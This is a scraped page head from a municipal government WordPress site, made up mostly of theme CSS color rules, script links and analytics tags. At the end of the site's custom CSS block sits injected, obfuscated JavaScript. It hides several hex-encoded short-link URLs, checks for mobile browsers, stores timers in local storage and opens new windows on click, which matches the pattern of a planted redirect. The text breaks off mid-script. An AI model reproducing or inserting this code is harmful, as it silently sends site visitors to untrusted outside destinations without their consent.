	border-color:#3AB44A;	
}
.mobile-menu .navigation li > a:before{
	border-left: 3px solid #3AB44A;
}
.banner-carousel .next-slide .count{
	color: #3AB44A;
}
.banner-section .owl-nav .owl-prev:hover, 
.banner-section .owl-nav .owl-next:hover{
	color: #3AB44A;
	background: none;
}
.banner-section-two .owl-nav .owl-prev:hover, 
.banner-section-two .owl-nav .owl-next:hover{
	color: #3AB44A;
}
.sec-title .separator:before{
	border-bottom: 2px solid #3AB44A;
}
.sec-title .separator:after{
	border-bottom: 2px solid #3AB44A;
}
.sec-title .separator .cir{
	border: 2px solid #3AB44A;
}
.sec-title .separator .c-2{
	background: #3AB44A;
}
.list-style-one li:before{
	color: #3AB44A;
}
.welcome-section .owl-dots .owl-dot.active span {
	background: #3AB44A;
	outline-color: #3AB44A;
}
.featured-block .content-box .icon-box {
	color: #3AB44A;	
}
.featured-block .content-box h4 a:hover{
	color: #3AB44A;
}
.featured-block .content-box h4 a:hover{
	color: #3AB44A;
}

.featured-block .hover-box h4 a:hover{
	color: #3AB44A;
}
.featured-block .more-link{
	color: #3AB44A;
}
.featured-block .more-link a{
	color: #3AB44A;
}
.featured-block .inner-box:hover .more-link a:before{
	background: #3AB44A;
}
.about-section .upper-text .big-letter{
	background: #3AB44A;
}
.about-section .quote-box .round-point{
	background: #3AB44A;
}
.about-section .quote-box .round-point:before{
	background: #3AB44A;
}
.about-section .content_box .image_box .icon-box {
	background: #3AB44A;
}
.about-section .quote-box .inner{
	background: #3AB44A;
}
.about-section .quote-box .inner:before{
	border-top: 20px solid #3AB44A;
	border-right: 20px solid #3AB44A;
}
.services-section .image-left .image-layer:before{
	background: #3AB44A;
}
.featured-service-block .lower-box{
	background: #3AB44A;
}
.featured-block-two .content-box .icon-box{
	color: #3AB44A;
}
.featured-block-two .inner-box:hover .content-box .icon-box:before{
	background: #3AB44A;
}
.featured-block-two .content-box h4 a:hover{
	color: #3AB44A;
}
.featured-block-two .read-more a:before{
	color:#3AB44A;
}
.featured-block-two .read-more a:hover,
.featured-block-two .inner-box:hover .read-more a{
	color:#3AB44A;
}
.featured-block-three .content-box .icon-box {
	color:#3AB44A;	
}
.services-section .sec-title .more-link a {
	color:#3AB44A;	
}
.event-block .content-box .cat-info span {
	background: #3AB44A;
}
.event-block .content-box .content .notification li span {
	color: #3AB44A;	
}
.event-block .inner-box:hover .content-box .date-box{
	color: #3AB44A;
}
.event-block .content-box .cat-info a{
	background: #3AB44A;
}
.event-block .content-box h3 a:hover{
	color: #3AB44A;
}
.event-block .read-more a:before{
	color:#3AB44A;
}
.event-block .read-more a,
.event-block .read-more a:hover,
.event-block .inner-box:hover .read-more a{
	color:#3AB44A;
}
.newsletter-box .form-box .form-group input[type="text"]:focus,
.newsletter-box .form-box .form-group input[type="email"]:focus,
.newsletter-box .form-box .form-group input[type="tel"]:focus{
	border-color:#3AB44A;
}
.events-section .see-all a{
	color:#3AB44A;
}
.event-block-two .content-box .cat-info span {
	background: #3AB44A;
}
.event-banner .cat-info span {
	background: #3AB44A;
}
.wp-block-tag-cloud a:hover, .sidebar .tagcloud a:hover {
	background-color: #3AB44A;
	border-color: #3AB44A;
}
.sidebar .widget_archive li a:hover, 
.sidebar .widget_categories li a:hover, 
.sidebar .widget_archive li.current a, 
.sidebar .widget_categories li.current a {
	color: #3AB44A;
}
.sidebar .widget_archive li a:before, 
.sidebar .widget_categories li a:before {
	color: #3AB44A;
}
.sidebar .widget_archive li a:after, 
.sidebar .widget_categories li a:after {
	color: #3AB44A;
}
.styled-pagination .post-page-numbers:hover, 
.styled-pagination .post-page-numbers.current, 
.styled-pagination .page-numbers:hover, .styled-pagination .page-numbers.current {
	background: #3AB44A;
	border-color: #3AB44A;
}
.styled-pagination .prev:hover, .styled-pagination .next:hover {
	color: #3AB44A !important;
}
.team_membars.full_page .member_image .team_member_details .upper_block{
	background: #3AB44A;	
}
.skill_bar .progress-bar {
	background: #3AB44A;		
}
.services-section-two .nav-column .inner{
	background: #3AB44A;
}
.services-section-two .image-box{
	background: #3AB44A;
}
.team-block .hover-box .icon-box{
	color: #3AB44A;
}
.alternate .team-block .hover-box .icon-box{
	color: #3AB44A;
}
.team-block .info li a:hover{
	color: #3AB44A;
}
.team-block .social-links li a:hover{
	color: #3AB44A;
}
.team-block .lower-box:before{
	background: #3AB44A !important;
}
.team-block .lower-box .designation{
	color: #3AB44A !important;
}
.team-carousel .owl-dots .owl-dot.active span {
    background: #3AB44A !important;
    outline-color: #3AB44A !important;
}

.news-block .hover-box .single-link a{
	background: #3AB44A;
}
.news-block .lower-box h4 a:hover{
	color: #3AB44A;
}
.news-block .lower-box .cat-info .fa{
	color: #3AB44A;
}
.news-carousel .owl-nav .owl-next:hover,
.news-carousel .owl-nav .owl-prev:hover{
	border-color: #3AB44A !important;
	color: #3AB44A !important;
}
.news-carousel .owl-dots .owl-dot.active span{
	background: #3AB44A;
	outline-color: #3AB44A;
}
.contact-info-section .info-box .inner:before{
	border-bottom: 2px solid #3AB44A;
}
.contact-info-section .info-box .icon{
	color: #3AB44A;
}
.contact-info-section .info-box .info a:hover{
	color: #3AB44A;
}
.testimonials-section .slide-item .info .designation{
	color: #3AB44A;
}
.testimonials-section .owl-dots .owl-dot.active span{
	background: #3AB44A;
	outline-color: #3AB44A;
}
.facts-section .fact-column .fact-box{
	color: #3AB44A;
	border: 2px solid #3AB44A;
}
.facts-section .fact-column .fact-box:before{
	border-bottom: 1px solid #3AB44A;
}
.main-footer .links-widget .menu li a:before {
	border-color:#3AB44A;
}
.main-footer .num-widget ul li a .hvr-info:before {
	color: #3AB44A;
}
.main-footer .footer-bottom .copyright a{
	color: #3AB44A;
}
.main-footer .social-links li a:hover{
	color: #3AB44A;
}
.featured-block-three .content-box h4 a:hover{
	color: #3AB44A;
}
.featured-block-three .hover-box h4 a:hover{
	color: #3AB44A;
}
.featured-block-three .more-link{
	color: #3AB44A;
}
.featured-block-three .more-link a:before{
	background: #3AB44A;
}
.contact-links-box .info-header{
	background: #3AB44A;
}
.contact-links-box .info li a:hover{
	color: #3AB44A;
}
.contact-links-box .info li .icon{
	color: #3AB44A;
}
.welcome-section-two .video-link .link .icon{
	color: #3AB44A;
	border: 2px solid #3AB44A;
}
.welcome-section-two .video-link .link:hover{
	color: #3AB44A;
}
.fluid-section .top-icon-box{
	color: #3AB44A;
}
.fluid-section .column:nth-child(2) .image-layer:before{
	background: #3AB44A;
}
.departments-section .right-column .bottom-text a{
	color: #3AB44A;
}

.departments-carousel .owl-nav .owl-next:hover,
.departments-carousel .owl-nav .owl-prev:hover{
	border-color: #3AB44A;
	color: #3AB44A;	
}

.sidebar .services-widget .links li a:hover,
.sidebar .services-widget .links li.current a{
	background: #3AB44A;
}

.sidebar .cat-links li a:before{
	color: #3AB44A;
}

.sidebar .cat-links li a:after{
	color: #3AB44A;
}

.sidebar .cat-links li a:hover,
.sidebar .cat-links li.current a{
	color: #3AB44A;
}

.featured-block-four .icon-box{
	color: #3AB44A;
}
.featured-block-four h4 a:hover{
	color: #3AB44A;
}
.featured-block-four .read-more a span:after{
	color:#3AB44A;
}
.featured-block-four .read-more a:after{
	color:#3AB44A;
}
.featured-block-four .read-more a:hover,
.featured-block-four .inner-box:hover .read-more a{
	color:#3AB44A;
}

.departments-carousel .owl-dots .owl-dot.active span{
	background: #3AB44A;
	outline-color: #3AB44A;
}
.departments-section .services-row .image-layer:before{
	background: #3AB44A;
}
.hi-block .upper-info h3:after{
	border-right: 2px solid #3AB44A;
}
.hi-block .upper-info h3 a:hover{
	color: #3AB44A;
}
.hi-block .image-cap .video-link .link:hover{
	color: #3AB44A;
}
.highlights-section .owl-theme .owl-nav .owl-prev:hover,
.highlights-section .owl-theme .owl-nav .owl-next:hover{
	color: #3AB44A;
}
.team-block-two .info .designation{
	color: #3AB44A;
}
.team-block-two .share-it .share-btn:hover{
	background: #3AB44A;
	border-color: #3AB44A;
}
.team-block-two .share-it .share-list li a:hover{
	color: #3AB44A;
}
.news-block-two .image-box .cat-info .fa{
	color: #3AB44A;
}
.news-block-two .image-box .hover-link a:hover{
	color: #3AB44A;
}
.news-block-two .lower-box h4 a:hover{
	color: #3AB44A;
}
.news-block-two .more-link a:before{
	color:#3AB44A;
}
.news-block-two .more-link a:hover,
.news-block-two .inner-box:hover .more-link a{
	color:#3AB44A;
}
.news-block-three .inner-box{
	background: #3AB44A;
}
.news-block-four .image-box .date{
	background: #3AB44A;
}
.news-block-four .hover-box .more-link a{
	background: #3AB44A;
}
.news-block-four .lower-box h2 a:hover{
	color: #3AB44A;
}
.news-block-four .lower-box .cat-info .fa{
	color: #3AB44A;
}
.news-block-four .share-it:hover .share-btn{
	color: #3AB44A;
}

.news-block-four .share-it .share-list li a:hover{
	color: #3AB44A;
}

.news-block-five .image-box .date{
	background: #3AB44A;
}
.news-block-five .hover-box .more-link a{
	background: #3AB44A;
}
.news-block-five .lower-box h4 a:hover{
	color: #3AB44A;
}
.news-block-five .lower-box .cat-info .fa{
	color: #3AB44A;
}
.reviews-section .review-block:hover .author-thumb:before,
.reviews-section .review-block:hover .author-thumb:after{
	border-color: #3AB44A;
}
.reviews-section .review-block .info .designation{
	color: #3AB44A;
}
.reviews-section .review-block .icon-box{
	color: #3AB44A;
}
.reviews-carousel .owl-nav .owl-next:hover,
.reviews-carousel .owl-nav .owl-prev:hover{
	border-color: #3AB44A;
	color: #3AB44A;
}
.accordion-box .block .acc-btn.active{
	color: #3AB44A;
}
.accordion-box .block:before{
	border-left: 2px solid #3AB44A;
}
.accordion-box .block .acc-btn.active .icon:before{
	color: #3AB44A;
}
.default-form .form-group input[type="text"]:focus,
.default-form .form-group input[type="email"]:focus,
.default-form .form-group input[type="password"]:focus,
.default-form .form-group input[type="tel"]:focus,
.default-form .form-group input[type="url"]:focus,
.default-form .form-group input[type="file"]:focus,
.default-form .form-group input[type="number"]:focus,
.default-form .form-group textarea:focus,
.default-form .form-group select:focus,
.form-group .ui-selectmenu-button.ui-button:focus,
.form-group .ui-selectmenu-button.ui-button:active{
	border-color: #3AB44A;
}
.default-form .check-block label:before{
	color: #3AB44A;
}
.default-form .check-block input:checked + label:before{
	content: '\f00c';
	border-color: #3AB44A;
}
.ui-menu .ui-menu-item-wrapper:hover,
.ui-menu .ui-menu-item-wrapper.ui-state-active{
	background: #3AB44A;
}
.main-footer-two .twitter-widget .feed a{
	color: #3AB44A;
}
.main-footer-two .twitter-widget .info .icon{
	color: #3AB44A;
}
.main-footer-two .newsletter-form .form-group input[type="text"]:focus,
.main-footer-two .newsletter-form .form-group input[type="email"]:focus,
.main-footer-two .newsletter-form .form-group input[type="tel"]:focus{
	border-color:#3AB44A;
}

.main-footer-two .footer-bottom .copyright a{
	color: #3AB44A;
}
.main-footer-two .social-links li a:hover{
	color: #3AB44A;
}
.main-footer-two .footer-links li a:hover{
	color: #3AB44A;
}
.error-section .med-text{
	color: #3AB44A;
}
.comming-soon .social-links li a:hover,
.comming-soon .social-links li a:hover{
	background: #3AB44A;
	border-color:#3AB44A;	
}
.comming-soon .newsletter-form .instruction span{
	color: #3AB44A;
}
.comming-soon .newsletter-form .theme-btn{
	background: #3AB44A;
}
.comming-soon .newsletter-form .theme-btn:hover{
	color: #3AB44A;
}
.time-counter .time-countdown .counter-column:after{
	color: #3AB44A;
}
.faq-tabs .tab-buttons .tab-btn .icon{
	color: #3AB44A;
}
.featured-block-five h3 a:hover{
	color: #3AB44A;
}
.featured-block-five .read-more a{
	color:#3AB44A;
}
.featured-block-five .read-more a:hover{
	background: #3AB44A;
}
.highlights-section-two .owl-nav .owl-prev:hover, 
.highlights-section-two .owl-nav .owl-next:hover{
	color: #3AB44A;
}

.ext-info-section .awards-row .image-layer:before{
	background: #3AB44A;
}
.ext-info-section .awards-row .image-layer:before{
	background: #3AB44A;
}
.filter-gallery .filters .filter.active,
.filter-gallery .filters .filter.current{
	color: #3AB44A;
}
.gallery-block .cap-box h3 a:hover{
	color: #3AB44A;
}
.gallery-block .cap-box h4 a:hover{
	color: #3AB44A;
}
.gallery-block .lower-box h4 a:hover{
	color: #3AB44A;
}
.gallery-block .zoom-btn a:hover{
	border-color: #3AB44A;
	background: #3AB44A;
}
.gallery-block-two .title-box h4:before{
	background: #3AB44A;
}
.gallery-block-two .title-box .title a:hover,
.gallery-block-two .title-box .category a:hover{
	color: #3AB44A;
}
.gallery-block-two .link-btn a:hover{
	color: #3AB44A;
}
.gallery-block-three .link-btn a:hover{
	background: #3AB44A;
}
.gallery-block-three .zoom-btn a:hover{
	background: #3AB44A;
}
.gallery-block-four .link-btn a:hover{
	background: #3AB44A;
}
.gallery-block-four .zoom-btn a:hover{
	background: #3AB44A;
}
.gallery-block-four .inner-box:hover .lower-box .separator .dot{
	background: #3AB44A;
}
.gallery-block-four .inner-box:hover .lower-box .separator .dot:before,
.gallery-block-four .inner-box:hover .lower-box .separator .dot:after{
	border-color: #3AB44A;
}
.styled-pagination li.prev a:hover,
.styled-pagination li.next a:hover{
	color: #3AB44A !important;
}
.styled-pagination li.prev a:hover,
.styled-pagination li.next a:hover{
	color: #3AB44A !important;
}
.styled-pagination li a:hover,
.styled-pagination li a.active{
	background: #3AB44A;
	border-color: #3AB44A;
}
.contact-info-box .info-header{
	background: #3AB44A;
}
.contact-info-box .info li a:hover{
	color: #3AB44A;
}
.contact-info-box .info li a:hover{
	color: #3AB44A;
}
.contact-info-box .info li .icon{
	color: #3AB44A;
}
.history-section .center-line .dot{
	background: #3AB44A;
}
.history-section .center-line .dot:before{
	background: #3AB44A;
}
.history-block:hover .year-box .year-inner{
	background: #3AB44A;
}
.history-block:hover .year-box:before,
.history-block:hover .year-box:after{
	border-color: #3AB44A;
}
.history-block .text-col h6{
	color: #3AB44A;
}
.featured-block-six .content-box h4 a:hover{
	color: #3AB44A;
}
.featured-block-six .content-box .icon-box{
	color: #3AB44A;
}
.featured-block-six .hvr-dropdown ul li a:hover{
	color: #3AB44A;
}
.sidebar .search-box .form-group input:focus{
	border-color:#3AB44A;	
}
.sidebar .search-box .form-group input:focus + button,
.sidebar .search-box .form-group button:hover{
	color: #3AB44A;
}
.sidebar .services-widget .links li .icon{
	color: #3AB44A;
}
.sidebar .popular-tags .tags-list li a:hover{
	background-color:#3AB44A;
	border-color:#3AB44A;
}
.newsletter-box-two .form-group input[type="text"]:focus,
.newsletter-box-two .form-group input[type="email"]:focus,
.newsletter-box-two .form-group input[type="tel"]:focus{
	border-color:#3AB44A;
}
.sidebar .recent-posts .title a:hover{
	color:#3AB44A;	
}
.service-details h3:before{
	border-bottom: 2px solid #3AB44A;
}
.service-details .two-col .owl-theme .owl-nav .owl-next:hover,
.service-details .two-col .owl-theme .owl-nav .owl-prev:hover{
	background: #3AB44A;
}
.service-details .service-list li:hover,
.service-details .service-list li a:hover{
	color: #3AB44A;
}
.service-details .service-list li:before{
	color: #3AB44A;
}
.service-details .service-list li:after{
	color: #3AB44A;
}
.infra-block .icon-box{
	color: #3AB44A;
}
.service-details .download-links ul{
	background: #3AB44A;
}
.blog-banner .meta-info .fa{
	color: #3AB44A;
}
.blog-banner .other-info .date{
	background: #3AB44A;
}
.blog-banner .other-info .tags:before{
	color: #3AB44A;
}
.post-details blockquote:before{
	background: #3AB44A;
}
.post-details blockquote .author-title{
	color: #3AB44A;
}
.share-post ul li a:hover{
	background: #3AB44A;
}
.single-post .author-box{
	background: #3AB44A;
}
.post-controls .prev-post:hover .icon{
	color: #3AB44A;
	border-color: #3AB44A;
}
.post-controls .prev-post .icon:after{
	background: #3AB44A;
}
.post-controls .next-post:hover .icon{
	color: #3AB44A;
	border-color: #3AB44A;
}
.post-controls .next-post .icon:after{
	background: #3AB44A;
}
.group-title h2 span{
	color: #3AB44A;
}
.comments-area .comment-box .info .date{
	color:#3AB44A;
}
.comments-area .comment-box .reply-link a:hover{
	color: #3AB44A;
}
.drop-list-one .dropdown-menu li a:hover{
	color: #3AB44A;
}
.event-block-two .inner-box:hover .content-box .date-box{
	color: #3AB44A;
}
.event-block-two .content-box .cat-info a{
	background: #3AB44A;
}
.event-block-two .content-box h3 a:hover{
	color: #3AB44A;
}
.event-block-two .read-more a:before{
	color:#3AB44A;
}
.event-block-two .read-more a:hover,
.event-block-two .inner-box:hover .read-more a{
	color:#3AB44A;
}
.event-block-three .inner-box:hover .content-box .date-box{
	color: #3AB44A;
}
.event-block-three .content-box .cat-info a{
	background: #3AB44A;
}
.event-block-three .content-box h4 a:hover{
	color: #3AB44A;
}
.event-block-three .read-more a:before{
	color:#3AB44A;
}
.event-block-three .read-more a:hover,
.event-block-three .inner-box:hover .read-more a{
	color:#3AB44A;
}
.event-banner .cat-info a{
	background: #3AB44A;
}
.event-details .info-block .inner-box{
	background: #3AB44A;
}
.guest-carousel .owl-dots .owl-dot.active span{
	background: #3AB44A;
	outline-color: #3AB44A;
}
.guest-block .designation{
	color: #3AB44A;
}
.event-details .info-column .title{
	background: #3AB44A;
}
.event-details .contact-box .info li a:hover{
	color: #3AB44A;
}
.event-details .more-info-box .timings .curve:before{
	background: #3AB44A;
}
.event-details .more-info-box .timings .curve:after{
	background: #3AB44A;
}
.event-details .more-info-box .timings .inner{
	background: #3AB44A;
}
.loadmore .loadmore-button,
.loadmore .loadmore-less{
	background: #3AB44A;
}
.services-section-two .nav-column ul li:before {
	background: #3AB44A;
}
.team-block .inner-box:hover .lower-box .designation {
    color: #fff !important;
}.header-top-one .email a:hover{
    color: #3AB44A !important;
}
		
/*# sourceURL=citygovt-style-inline-css */
</style>
<link rel='stylesheet' id='citygovt-responsive-css' href='https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/responsive.css?ver=1769550105' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.01760341904' media='all' />
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.municipiododondo.gov.mz","hash_tracking":"false","v4_id":"G-WXY53MGBJ6"};</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-W62HKGKF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.municipiododondo.gov.mz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W62HKGKF");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.municipiododondo.gov.mz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.municipiododondo.gov.mz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.171.0" />        <style>
                    </style>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.municipiododondo.gov.mz"><link rel="alternate" href="https://www.municipiododondo.gov.mz/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/cropped-Artboard-2-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/cropped-Artboard-2-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/cropped-Artboard-2-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.municipiododondo.gov.mz/wp-content/uploads/2020/10/cropped-Artboard-2-3-270x270.png" />
		<style id="wp-custom-css">
			.testimonials-section .carousel-box { display: none ! important;
    position: relative;
    display: block;
    margin-top: -110px;
    padding: 90px 20px;
    background: #ffffff;
    text-align: center;
    box-shadow: 0px 0px 35px 0px rgba(0, 0, 0, 0.10);
    z-index: 1;
}
.about-section .upper-text {
    position: relative;
    margin-bottom: 10px;
    line-height: 1.6em;
}
/*seccao de fotos dos vereadores mudar para branco no sobre nos
.team-section {
    position: relative;
    padding: 110px 0px 110px;
    background: #f1f1f1;
}*/
#flags {
    display: none;
}


/* remover blog info comments e actor*/
/* .blog-banner .author-info, .blog-banner .meta-info {
    display: none !important;
}
*/

.news-block .lower-box .meta-info, .blog-banner .author-info, .blog-banner .meta-info {
    display: none !important;
}


/* centrlizacao do titulo da home*/
.page-id-1615 .news-section .separator:after {
    display: block !important;
}
.page-id-1615 .news-section .separator {
    max-width: 600px !important;
    margin: 0 auto 60px !important;
}
ext-info-section .awards-row .image-layer:before {
	display: none ! important;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #00aa55;
    opacity: 0.93;
}
.ext-info-section .awards-row .image-layer:before {
	display: none ! important;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #00aa55;
    opacity: 0.93;
}
.ext-info-section .awards-row .image-layer {
	/*display: none ! important;*/
    position: absolute;
    left: 0;
    top: 0;
    width: 0%;
    height: 0%;
    opacity: 1;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
/*seccao contacte-nos*/
.outer-container {
    height: 0px;
}

.pattern-layer {
    margin-top: -165px;
    margin-bottom: 100px;}
.awards-row .content {
    top: -67px;
}
.departments-section .services-row .image-layer {
    display: none;
    position: absolute;
    left: 0;
    top: 0;
    width: 0%;
    height: 0%;
    opacity: 1;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.welcome-section-two {
    position: relative;
    padding: 10px 0px 2px;
    background: #f1f1f1;
    z-index: 2;
}
.hours-dropdown {
	
     width: 250px ! important;
}
ul.dropdown {width: 350px ! important;}


/*Secretaria virtual*/
input[type="file"] {
    display: none;
}
label {
    color: white;
    top: 0;
    justify-content: center;
    text-align: center;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    padding: 3px;
    display: flex;
    font-family: 'Roboto';
    align-items: center;
}

//Desable name on Post//
.author-info.clearfix {
    display: none !important;
}

input.wpcf7-form-control.wpcf7-file.wpcf7-validates-as-required {
    background: transparent;
    border: 0px;
}

.lang-btn{
	display: none !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x4b\x4d\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x78\x44\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x78\x48\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x57\x70\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x71\x6d\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x62\x46\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x4a\x54\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6e\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x72\x4a\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x58\x59\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| 